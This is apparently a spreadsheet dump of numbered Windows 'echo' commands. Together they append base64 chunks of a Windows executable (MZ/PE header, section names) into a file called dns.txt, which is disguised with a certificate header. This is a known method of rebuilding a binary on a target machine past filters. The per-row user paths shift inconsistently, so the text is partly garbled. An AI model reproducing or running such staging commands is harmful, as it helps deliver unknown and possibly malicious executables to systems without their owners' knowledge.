 C9 fx >> C:/Users/24213/Desktop/临时分析用/testBERT/dist/dns.txt
A B C D E F
1 echo -----BEGIN CERTIFICATE----- >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 1
2 echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/24206/Desktop/临时分析用/testBERT/dist/dns.txt && echo 2
3 echo AAAAAAAAAAAAAAAA+AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v >> C:/Users/24207/Desktop/临时分析用/testBERT/dist/dns.txt && echo 3
4 echo dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAADSNl/Allcxk5ZXMZOWVzGT >> C:/Users/24208/Desktop/临时分析用/testBERT/dist/dns.txt && echo 4
5 echo 3S8ykpFXMZPdLzSSKVcxk90vNZKcVzGT2SvMk5JXMZPZKzSSvlcxk9krNZKHVzGT >> C:/Users/24209/Desktop/临时分析用/testBERT/dist/dns.txt && echo 5
6 echo 2Ssykp9XMZPdLzCSnVcxk5ZXMJMdVzGTVys1koJXMZNXKzOSl1cxk1JpY2iWVzGT >> C:/Users/24210/Desktop/临时分析用/testBERT/dist/dns.txt && echo 6
7 echo AAAAAAAAAABQRQAAZIYHABcQ0GYAAAAAAAAAAPAAIgALAg4iAIgCAABcAgAAAAAA >> C:/Users/24211/Desktop/临时分析用/testBERT/dist/dns.txt && echo 7
8 echo ELMAAAAQAAAAAABAAQAAAAAQAAAAAgAABQACAAAAAAAFAAIAAAAAAAAwBgAABAAA >> C:/Users/24212/Desktop/临时分析用/testBERT/dist/dns.txt && echo 8
9 echo SgVmAAIAYMGAhB4AAAAAAAAQAAAAAAAAAAAQAAAAAAAAEAAAAAAAAAAAAAAQAAAA >> C:/Users/24213/Desktop/临时分析用/testBERT/dist/dns.txt && echo 9
10 echo AAAAAAAAAAAMvQMAeAAAAAAgBQCY9AAAAOAEAMQgAAAAAAAAAAAAAAAgBgBYBwAA >> C:/Users/24214/Desktop/临时分析用/testBERT/dist/dns.txt && echo 10
11 echo gJQDABwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAkwMAQAEAAAAAAAAAAAAA >> C:/Users/24215/Desktop/临时分析用/testBERT/dist/dns.txt && echo 11
12 echo AKACABgEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAudGV4dAAAAACIAgAAEAAA >> C:/Users/24216/Desktop/临时分析用/testBERT/dist/dns.txt && echo 12
13 echo AIgCAAAEAAAAAAAAAAAAAAAAAAAgAABgLnJkYXRhAAAWKwEAAKACAAAsAQAAjAIA >> C:/Users/24217/Desktop/临时分析用/testBERT/dist/dns.txt && echo 13
14 echo AAAAAAAAAAAAAAAAQAAAQC5kYXRhAAAA+AMBAADQAwAADgAAALgDAAAAAAAAAAAA >> C:/Users/24218/Desktop/临时分析用/testBERT/dist/dns.txt && echo 14
15 echo AAAAAEAAAMAucGRhdGEAAMQgAAAA4AQAACIAAADGAwAAAAAAAAAAAAAAAABAAABA >> C:/Users/24219/Desktop/临时分析用/testBERT/dist/dns.txt && echo 15
16 echo X1JEQVRBAABcAQAAABAFAAACAAAA6AMAAAAAAAAAAAAAAAAAQAAAQC5yc3JjAAAA >> C:/Users/24220/Desktop/临时分析用/testBERT/dist/dns.txt && echo 16
17 echo mPQAAAAgBQAA9gAAAOoDAAAAAAAAAAAAAAAAAEAAAEAucmVsb2MAAFgHAAAAIAYA >> C:/Users/24221/Desktop/临时分析用/testBERT/dist/dns.txt && echo 17
18 echo AAgAAADgBAAAAAAAAAAAAAAAAABAAABCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/24222/Desktop/临时分析用/testBERT/dist/dns.txt && echo 18
19 echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/24223/Desktop/临时分析用/testBERT/dist/dns.txt && echo 19